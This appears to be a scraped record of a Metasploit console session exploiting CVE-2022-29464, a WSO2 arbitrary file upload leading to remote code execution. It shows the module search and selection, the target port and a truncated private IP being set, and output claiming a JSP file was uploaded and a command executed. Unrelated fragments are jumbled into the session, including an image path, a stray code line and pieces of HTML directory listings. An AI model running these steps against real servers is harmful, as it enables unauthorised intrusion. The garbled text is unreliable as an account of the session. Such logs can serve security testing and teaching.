 msf6 > search cve-2022-29464
//authenticationendpoint/a
log('Exploit completed', level='good')
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/scanner/http/wso2_file_upload_rce 2022-05-23 normal No WSO2 Arbitrary File Upload to RCE
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/http/wso2_file_upload_rce
msf6 > use 0
>README.txt</br>bin</br>db
msf6 auxiliary(scanner/http/wso2_file_upload_rce) > setg RPORT 61123
>tmp</br>wso2carbon.pid</b
RPORT => 61123
msf6 auxiliary(scanner/http/wso2_file_upload_rce) > set RHOSTS 192.168.179.
ules/exploits/multi/http
RHOSTS => 192.168.179.
msf6 auxiliary(scanner/http/wso2_file_upload_rce) > run
[*] Running for 192.168.179. ...
ules/exploits/multi/http
[+] File: abc.jsp
[+] success upload abc.jsp
[+] successfully execute cmd
[+] Exploit completed
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/wso2_file_upload_rce) >